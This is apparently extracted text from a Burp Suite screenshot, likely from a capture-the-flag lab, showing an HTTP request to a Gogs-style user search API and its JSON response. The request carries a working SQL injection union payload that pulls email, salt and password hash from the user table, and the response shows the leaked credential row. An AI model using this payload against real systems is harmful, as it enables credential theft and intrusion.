 Request
Pretty Raw Hex
\n
1 GET /api/v1/users/search?q=')/**/union/**/all/**/select/**/1,2,(select/**/email||':'||salt||':'||passwd/**/from/**/user),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27--/**/-
HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: lang=en-US; i_like_gogits=1bdf66fb1eabae291f9c94da5d6a256536ba93fe
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15
16
? Search... 0 matche
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=UTF-8
3 Set-Cookie: _csrf=; Path=/; Max-Age=0
4 Date: Tue, 10 Jan 2023 15:00:27 GMT
5 Content-Length: 290
6 Connection: close
7
8 {
"data":[
{
"username":"rubbx",
"avatar":"//1.gravatar.com/avatar/21e64b46664939120fed75203429c8a2"
},
{
"username":"rubbx@rubbx.htb:ALG2ZQ7z0D:9d035503308ce61467a4e9fdeef43d183d90ee431d45c5a1ad613181bb3b82f7d3e060d1338b98b9429961ee73f714a847bc",
"avatar":"//1.gravatar.com/avatar/15"
}
],
"ok":true